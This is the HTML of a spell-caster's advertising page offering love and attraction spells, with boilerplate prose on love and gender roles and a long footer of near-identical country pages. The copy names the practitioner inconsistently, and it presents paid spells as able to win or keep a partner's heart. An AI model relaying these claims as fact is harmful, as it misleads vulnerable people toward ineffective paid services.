<li id="menu-item-3881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li id="menu-item-3869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li id="menu-item-2912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2555"><a href="https://papanaide.co.za/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://papanaide.co.za/love-spells/">Love Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3881"><a href="https://papanaide.co.za/fertility-spells/">Fertility Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://papanaide.co.za/money-spells/">Money Spells</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://papanaide.co.za/success-spells/">Success Spells</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href="https://papanaide.co.za/witchcraft-spells/">Witchcraft Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3869"><a href="https://papanaide.co.za/spells/">More Spells</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2912"><a href="https://papanaide.co.za/contact/">Contact</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                        <li> 
        <a href="# " target="_blank"><span><i class="fa fa-rss"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-linkedin"></i></span></a> 
        </li>
                                <li> 
        <a href="# " target="_blank"><span><i class="fa fa-instagram"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
    <!-- End Slider area  -->
</header>
<div class="transparent_head">
        



<div class="rs-breadcrumbs  porfolio-details">
  <div class="rs-breadcrumbs-inner bread-">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
          <div class="breadcrumbs-inner">
            <h1 class="page-title">
              Love-Spells-in-Antigua and Barbuda            </h1>
             <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse:</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://papanaide.co.za/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Love-Spells-in-Antigua and Barbuda</span></span><meta itemprop="position" content="2" /></li></ul></nav>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div> 
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="container">
	<div id="content" class="site-content">
					<div class="row padding-">
			    <div class="col-md-12 ">
				    
<article id="post-3995" class="post-3995 page type-page status-publish hentry">
  <div class="entry-content">
    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h2>Love-Spells-in-Antigua and Barbuda</h2>
<div>
<p>Love is a very strong feeling of affection towards someone whom you are attracted. You say that you love someone when their happiness is very important to you and you start behaving in a very caring way for that particular person. You make him a part of your day and night. Love is the feeling that a person’s happiness is very important to you and the way you show this feeling in your behavior towards them. You want to become the part and parcel of that person’s life. You do all possible efforts and show mere gestures just to get a smile on your lover’s face.</p>
<p>According to Love Astrology, Love is a sort of genuine liking. You can say that you love someone when you consider that is important and you want to protect or support it truly. Love is a strong liking for something. You would always consider your love the most distinguished of all the other bodies on this earth. You enter the heavenly world of strong emotions and gesture of being together always. If you would love to have or do something, you very much want to have it or do it. Love is also an affectionate way of addressing someone. Love is an expression of mind, an emotion of heart and a sound of soul. It wants the two counterparts to be together always and forever. They get connected from hearts and that is the time when they want to get physically united with one another. Love is a notion of words and gestures, of talks and giggles, of fights and secrecy, of being together even in fights.</p>
<p>Being a renowned Love Astrologer, Contact us:</p>
<ul>
<li>Spells to Make Women Happy</li>
<li>Spells to win heart of girl</li>
<li>Spells to win wife’s heart</li>
<li>Spells to keep engage girlfriend</li>
<li>Spells to keep women interested in you.</li>
</ul>
<p>When two people can see the glowing charm of feeling in each other’s eyes they are said to be in true love and this feeling of love is overwhelming. When the two people start being together there is always of tendency of friction between both of them. These are big and small disputes which usually erupt after the marriage. We start finding faults in them because we become overprotective and insecure. The feelings are heart and mind are very sensitive and so they can be converted into harshness and violence at the same time. These feeling are natural in form but are to be carefully dealt with so that they further do not result in any kind of major fights. Patience and giving space are the best solutions. At times we start being over possessive toward our partner. This is the time when fights, screams and howls take place. Once theses disturbances start they go on and on and then it is very difficult to keep the relation intact. Love is replaced by hatred and the ultimate result is separation.</p>
<p>Marriage is a silken tie of love and esteems that two persons usually unrelated by blood. It is the oldest way of getting a man and woman together to live life in a society and have the closest ever relations with each other, bound only by love and confidence which has no limits and cannot be broken unless there is a loss of mutual trust and understanding. It is a common belief that marriages are settled in heaven and as such a matter of chance which settles is here and brings two souls together in an eternal knot. Such strong has been the belief in the sanctity of the institution that even gods and goddesses in heaven are believed to be tied in a knot of marriage. It is a priceless possession of a man or a woman to have a life partner of his or her own choice corresponding to their mutual aspirations.</p>
<h4>Love Spells to win men’s heart can help to make him interested in you</h4>
<div></div>
<div>
<p><strong>Is your man annoyed with you? Does your men not feeling good with you and not taking interest in you at all? Then you have to quickly do something to win the heart of your men, take the help of famous love spell caster and get the solution of all your worries.</strong></p>
<p>LOVE-can’t be defined, can’t be explained, can’t be measured, can’t be tamed, it can’t be bought or forced; it’s an emotion that grow and nourish in heart.</p>
<p>True love can’t be searched with magical lamps but now-a-days, a new study called love astrology says that love can be found in stars. Some mere spells and charms can be very useful to make anyone win his/her love.  We all are dealing with many problems in our daily life. Some of these problems can have many disastrous effects if not taken care of immediately.</p>
<p>Some Problems may even lead to the end of your relationship. People are always in search for effective methods so that they can lead a peaceful and happy love life. The number of people believe in astrology and love spells, you can also try these powerful spells, may be this is the end of your search. It is mentioned in astrology that there are remedies and love spells that can help you to win hearts of husband and boyfriend.</p>
<p>May be they are effective, may be those compatibility horoscopes are true but for a stable a relationship, firstly, we should get to know the root cause of its disturbances. Problems in a relationship can happen because of several reasons such as doubt, jealousy, presence of negative energy, problems because of lack of adequate communication, professional, financial condition etc. And to deal with these problems you need astrological solutions.</p>
<p>We are specialist in:</p>
<ul>
<li>Spells to win heart of husband *</li>
<li>How to win boyfriend’s heart *</li>
<li>How to keep boyfriend or husband interested in you. *</li>
<li></li>
<li>
<h4>Attraction Spells to make a male love you</h4>
<div></div>
<div>
<p>Women are one of the most beautiful creatures on earth. They are wonderful and love giving. Their love is unconditional and forever. They have a very strong sense of forgiveness. Once they forgive, they forget. Women have an amazing quality. They hear the boys for hours but still don’t pass any judgments. They never say you are wrong even after you have behaved like the worst jerk in the world. They even criticize without wounding. The most adorable thing about a woman is her blush.  It speaks volumes and conveys things which even she won’t openly admit it. The blush of a woman shows more than care, she is crazy about you. And a girl’s smile is something to dig into. She never pretends. She always smiles from her heart. When she is happy she smiles and thus this reflects the happiness experienced by her heart. At times we love a woman when she loses her cool. When she loses her temper, she gets all fluttered, says all sort of things she doesn’t mean, is a bit harsh and then ends up in tears. She is not actually angry. Her emotions reflect only care, concern, worry and possessiveness.</p>
<p>One is often amazed at the silence of a woman. She has an excellent sense of tolerance. She can bear it all yet keep up a smile on her face. She even manages to love that jerk who does it all to her. The ‘do-good’ attitude is an undeniable part of every woman. She is always out to attract boy by love spells.  She will give you sermons on all your vices and tell you to become a better person and later on she will be badly hurt if you don’t want to change. One may think her attitude as that of a sadist but the most beautiful and irresistible thing in a woman is that little drop of tear which is invited at all kinds of events be it happy or sad.  This drop of tear is guaranteed to break down the hardest of resistances and melt the stoniest hearts. The sensuality combined with nurturing, the naughtiness combined with caring, the vivacity coupled with quiet attitude and understanding. And this is guidance for as to why do men fall for woman and what all spells of her trait attract the men. Their heart may beat for one another but their way of expression would be just opposite. They may share a common happiness but their ways to take pain would differ. They would probably love one another but are unable to express it.</p>
<p>Shastri Ji will be a refugee to all these problems. He will cater to each of them with proper attention. He will try to solve each of their mysteries with calmness and composure. He’ll never let you down and always be with you. He will teach you spells to make men fall in love; attraction spells to make a male love you.</p>
<p>Contact us how to win men’s hear through Attraction Spells and Spells to attract male. *</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform it.</em></p>
<h4>Attraction Spells to make female fall in love</h4>
<div></div>
<div>
<p>It may look to be a difficult or a very cumbersome task but the reality is this that ASTROLOGER R. K. NARAYAN manages all this with his years of experience and his true devotion towards his work and profession. There may be some odd times when any of the problems is totally out of control but Shastri Ji is calm and compost in his approach. He unfolds the toughest of miseries slowly and steadily and then reaches a final conclusion which is a relief for the pain sufferers. Thus he does not only bring the two hearts together temporarily but urges them to be together permanently with their souls connected. He imbibes in us the spirit of eternal love. He guides the boys in a very fair direction so that they can win the heart of a girl through love spells. He teaches them all attraction spells that can make female fall in love. Physical love is not the only thing. For girls the first and the foremost thing is emotions. She looks for a guy who will never give up on her, will always be there by her time in the toughest of situation and hold her hand in miseries and wipe her tears in sorrow. This is a picture of a true gentle man in the eyes of a girl. The guy may not be very handsome or good looking but if he has the above mentioned qualities in him then truly he is a thief of a girl’s hand and the girl too feels secure with him and then she surrenders herself totally to him. These are the few tips that Shastri Ji will give you to bring peace in your love life and make merry even in hard times.</p>
<p>Shastri Ji is an eminent soul amongst us who is there to cater to all our love related woes and attraction spells to attract women. This is how is work is interesting and at the same time seems to be a bit melodramatic. Shastri Ji will always come to our rescue whenever we are in pain or agony. At times love related issues cannot be shared with elders or friends and so we hide them in ourselves thus demoralizing or own spirit and then when we get someone like Shastri Ji with whom we can share everything we feel totally distressed. In a similar manner Shastri Ji comes to the rescue of females as well. He guides them in order to fairly attract the males in a genuine manner. Girls only need to be tender and soft. Their approach towards the boy should be serene and simple. They should not be demanding at all .If a girl has a casual approach then the boy finds her non serious and thus becomes least interested in her. The love and feelings of a girl should reflect in the shyness of her face, the gentleness of her touch and in the innocence of her speech. Her shyness is not due to fear but due to her feminine serenity. Her charm is reflected when she is truly in love with someone. Girls do not generally make an outward confession about their feeling of love; they rather keep it in their hearts and indeed wait for the boy to confess it out first. This is a natural trait of most of the girls. Boys are usually easy going with a casual approach towards love and life. Some may love truly but not be able to express it out. This is a cause of many relationship fights. Shastri Jii will help in rectifying such incidents in love so that the relation of a true loving boy and girl sails swiftly. Usually in a relation, the girl is considered to be a weaker and a more sentimental counterpart. It is mainly because she takes little thinks to heart and attaches her emotions to them. This trait of her may be difficult for men to understand. They may misinterpret her as attention seeker or even a bit adamant but actually it is a girl who knows what kind of sorrows and pains she is going through. She needs to be handled with utmost care. It is a most prized possession for girls to be pampered like a princess. Her dream boy is the one who never lets a single drop fall from her eye thus does everything to maintain a sweet smile on her face. On the other hand boys are generally rough and tough. Some may even be sentimental but usually they do not express the pain in their heart through tears or sadness. They rather take up to aggression. They may have a true gesture of love but are unable to correctly express it. This could be mainly due to their problem of ego.</p>
<p><strong>Disclaimer</strong></p>
<p><em>The results from these spells may vary from person to person, and the results also depends upon the way you perform i</em></p>
</div>
</div>
</li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div>
 
  </div>
  <!-- .entry-content -->
  
  </article>
<!-- #post-3995 --> 
			    </div>
							</div>
	</div>
</div>
     
</div><!-- .main-container -->
    <footer id="rs-footer" class=" rs-footer footer-style-1" style="background-image: url('https://papanaide.co.za/wp-content/uploads/2021/06/papa-1.png')">
      


  <div class="footer-top">
      <div class="container">
        <div class="row">                   
          <div class="col-lg-3">                                  
                            
              <section id="nav_menu-4" class="widget widget_nav_menu"><h3 class="footer-title">Love Spells</h3><div class="menu-love-spells-container"><ul id="menu-love-spells" class="menu"><li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://papanaide.co.za/lost-love-spells-in-alexandra/">Lost-Love-Spells-in-Alexandra</a></li>
<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://papanaide.co.za/lost-love-spells-in-chamdor/">Lost-Love-Spells-in-Chamdor</a></li>
<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://papanaide.co.za/lost-love-spells-in-dan-pienaarville/">Lost-Love-Spells-in-Dan Pienaarville</a></li>
<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6359"><a href="https://papanaide.co.za/lost-love-spells-in-delporton/">Lost-Love-Spells-in-Delporton</a></li>
<li id="menu-item-6360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6360"><a href="https://papanaide.co.za/lost-love-spells-in-factoria/">Lost-Love-Spells-in-Factoria</a></li>
<li id="menu-item-6361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6361"><a href="https://papanaide.co.za/lost-love-spells-in-hekpoort/">Lost-Love-Spells-in-Hekpoort</a></li>
<li id="menu-item-6362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6362"><a href="https://papanaide.co.za/lost-love-spells-in-johannesburg/">Lost-Love-Spells-in-Johannesburg</a></li>
<li id="menu-item-6363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6363"><a href="https://papanaide.co.za/lost-love-spells-in-kagiso/">Lost-Love-Spells-in-Kagiso</a></li>
<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://papanaide.co.za/lost-love-spells-in-kenmare/">Lost-Love-Spells-in-Kenmare</a></li>
<li id="menu-item-6365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6365"><a href="https://papanaide.co.za/lost-love-spells-in-klipfontienview/">Lost-Love-Spells-in-Klipfontienview</a></li>
<li id="menu-item-6366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6366"><a href="https://papanaide.co.za/lost-love-spells-in-kromdraai/">Lost-Love-Spells-in-Kromdraai</a></li>
<li id="menu-item-6367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6367"><a href="https://papanaide.co.za/lost-love-spells-in-krugersdorp/">Lost-Love-Spells-in-Krugersdorp</a></li>
<li id="menu-item-6368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6368"><a href="https://papanaide.co.za/lost-love-spells-in-lenasia/">Lost-Love-Spells-in-Lenasia</a></li>
<li id="menu-item-6369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6369"><a href="https://papanaide.co.za/lost-love-spells-in-midrand/">Lost-Love-Spells-in-Midrand</a></li>
<li id="menu-item-6370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6370"><a href="https://papanaide.co.za/lost-love-spells-in-mshongo/">Lost-Love-Spells-in-Mshongo</a></li>
<li id="menu-item-6371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6371"><a href="https://papanaide.co.za/lost-love-spells-in-munsieville-south/">Lost-Love-Spells-in-Munsieville South</a></li>
<li id="menu-item-6372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6372"><a href="https://papanaide.co.za/lost-love-spells-in-randburg/">Lost-Love-Spells-in-Randburg</a></li>
<li id="menu-item-6373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6373"><a href="https://papanaide.co.za/lost-love-spells-in-roodepoort/">Lost-Love-Spells-in-Roodepoort</a></li>
<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6374"><a href="https://papanaide.co.za/lost-love-spells-in-sandton/">Lost-Love-Spells-in-Sandton</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6375"><a href="https://papanaide.co.za/lost-love-spells-in-soweto/">Lost-Love-Spells-in-Soweto</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://papanaide.co.za/lost-love-spells-in-tembisa/">Lost-Love-Spells-in-Tembisa</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6377"><a href="https://papanaide.co.za/love-spells-in-afghanistan/">Love-Spells-in-Afghanistan</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://papanaide.co.za/love-spells-in-albania/">Love-Spells-in-Albania</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6379"><a href="https://papanaide.co.za/love-spells-in-algeria/">Love-Spells-in-Algeria</a></li>
<li id="menu-item-6380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6380"><a href="https://papanaide.co.za/love-spells-in-andorra/">Love-Spells-in-Andorra</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6381"><a href="https://papanaide.co.za/love-spells-in-angola/">Love-Spells-in-Angola</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3995 current_page_item menu-item-6382"><a href="https://papanaide.co.za/love-spells-in-antigua-and-barbuda/" aria-current="page">Love-Spells-in-Antigua and Barbuda</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6383"><a href="https://papanaide.co.za/love-spells-in-argentina/">Love-Spells-in-Argentina</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://papanaide.co.za/love-spells-in-armenia/">Love-Spells-in-Armenia</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-2/">Love-Spells-in-Australia</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6386"><a href="https://papanaide.co.za/love-spells-in-austria/">Love-Spells-in-Austria</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6387"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-4/">Love-Spells-in-Azerbaijan</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6388"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-5/">Love-Spells-in-Bahamas</a></li>
<li id="menu-item-6389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6389"><a href="https://papanaide.co.za/love-spells-in-bangladesh/">Love-Spells-in-Bangladesh</a></li>
<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6390"><a href="https://papanaide.co.za/love-spells-in-belgium/">Love-Spells-in-Belgium</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://papanaide.co.za/love-spells-in-benin/">Love-Spells-in-Benin</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://papanaide.co.za/love-spells-in-bhutan/">Love-Spells-in-Bhutan</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://papanaide.co.za/love-spells-in-bolivia/">Love-Spells-in-Bolivia</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://papanaide.co.za/love-spells-in-botswana/">Love-Spells-in-Botswana</a></li>
<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://papanaide.co.za/love-spells-in-brazil/">Love-Spells-in-Brazil</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://papanaide.co.za/love-spells-in-bulgaria/">Love-Spells-in-Bulgaria</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://papanaide.co.za/love-spells-in-burkina-faso/">Love-Spells-in-Burkina Faso</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6398"><a href="https://papanaide.co.za/love-spells-in-burundi/">Love-Spells-in-Burundi</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6399"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-7/">Love-Spells-in-Cambodia</a></li>
<li id="menu-item-6400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6400"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-8/">Love-Spells-in-Cameroon</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6401"><a href="https://papanaide.co.za/love-spells-in-canada/">Love-Spells-in-Canada</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6402"><a href="https://papanaide.co.za/love-spells-in-afghanistan-2-6-6/">Love-Spells-in-Cape-Verde</a></li>
<li id="menu-item-6403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6403"><a href="https://papanaide.co.za/love-spells-in-central-african-republic/">Love-Spells-in-Central African Republic</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6404"><a href="https://papanaide.co.za/love-spells-in-chad/">Love-Spells-in-Chad</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://papanaide.co.za/love-spells-in-chile/">Love-Spells-in-Chile</a></li>
<li id="menu-item-6406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6406"><a href="https://papanaide.co.za/love-spells-in-china/">Love-Spells-in-China</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6407"><a href="https://papanaide.co.za/love-spells-in-colombia/">Love-Spells-in-Colombia</a></li>
<li id="menu-item-6408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://papanaide.co.za/love-spells-in-comoros/">Love-Spells-in-Comoros</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6409"><a href="https://papanaide.co.za/love-spells-in-costa-rica/">Love-Spells-in-Costa Rica</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://papanaide.co.za/love-spells-in-cote-divoire/">Love-Spells-in-Cote d’Ivoire</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://papanaide.co.za/love-spells-in-croatia/">Love-Spells-in-Croatia</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://papanaide.co.za/love-spells-in-cuba/">Love-Spells-in-Cuba</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://papanaide.co.za/love-spells-in-cyprus/">Love-Spells-in-Cyprus</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://papanaide.co.za/love-spells-in-czech-republic/">Love-Spells-in-Czech Republic</a></li>
<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://papanaide.co.za/love-spells-in-democratic-republic-of-the-congo/">Love-Spells-in-Democratic Republic of the Congo</a></li>
<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://papanaide.co.za/love-spells-in-denmark/">Love-Spells-in-Denmark</a></li>
<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://papanaide.co.za/love-spells-in-djibouti/">Love-Spells-in-Djibouti</a></li>
<li id="menu-item-6418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6418"><a href="https://papanaide.co.za/love-spells-in-dominican-republic/">Love-Spells-in-Dominican Republic</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6419"><a href="https://papanaide.co.za/love-spells-in-ecuador/">Love-Spells-in-Ecuador</a></li>
<li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://papanaide.co.za/love-spells-in-egypt/">Love-Spells-in-Egypt</a></li>
<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://papanaide.co.za/love-spells-in-el-salvador/">Love-Spells-in-El Salvador</a></li>
<li id="menu-item-6422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6422"><a href="https://papanaide.co.za/love-spells-in-equatorial-guinea/">Love-Spells-in-Equatorial Guinea</a></li>
<li id="menu-item-6423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6423"><a href="https://papanaide.co.za/love-spells-in-eritrea/">Love-Spells-in-Eritrea</a></li>
<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://papanaide.co.za/love-spells-in-estonia/">Love-Spells-in-Estonia</a></li>
<li id="menu-item-6425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6425"><a href="https://papanaide.co.za/love-spells-in-ethiopia/">Love-Spells-in-Ethiopia</a></li>
<li id="menu-item-6426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6426"><a href="https://papanaide.co.za/love-spells-in-fiji/">Love-Spells-in-Fiji</a></li>
<li id="menu-item-6427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6427"><a href="https://papanaide.co.za/love-spells-in-egypt-2/">Love-Spells-in-Finland</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://papanaide.co.za/love-spells-in-france/">Love-Spells-in-France</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6429"><a href="https://papanaide.co.za/love-spells-in-gabon/">Love-Spells-in-Gabon</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6430"><a href="https://papanaide.co.za/love-spells-in-gambia/">Love-Spells-in-Gambia</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6431"><a href="https://papanaide.co.za/love-spells-in-georgia/">Love-Spells-in-Georgia</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6432"><a href="https://papanaide.co.za/love-spells-in-germany/">Love-Spells-in-Germany</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6433"><a href="https://papanaide.co.za/love-spells-in-ghana/">Love-Spells-in-Ghana</a></li>
<li id="menu-item-6434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6434"><a href="https://papanaide.co.za/love-spells-in-greece/">Love-Spells-in-Greece</a></li>
<li id="menu-item-6435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6435"><a href="https://papanaide.co.za/love-spells-in-grenada/">Love-Spells-in-Grenada</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6436"><a href="https://papanaide.co.za/love-spells-in-guatemala/">Love-Spells-in-Guatemala</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6437"><a href="https://papanaide.co.za/love-spells-in-guinea/">Love-Spells-in-Guinea</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6438"><a href="https://papanaide.co.za/love-spells-in-guinea-bissau/">Love-Spells-in-Guinea-Bissau</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://papanaide.co.za/love-spells-in-guyana/">Love-Spells-in-Guyana</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6440"><a href="https://papanaide.co.za/love-spells-in-haiti/">Love-Spells-in-Haiti</a></li>
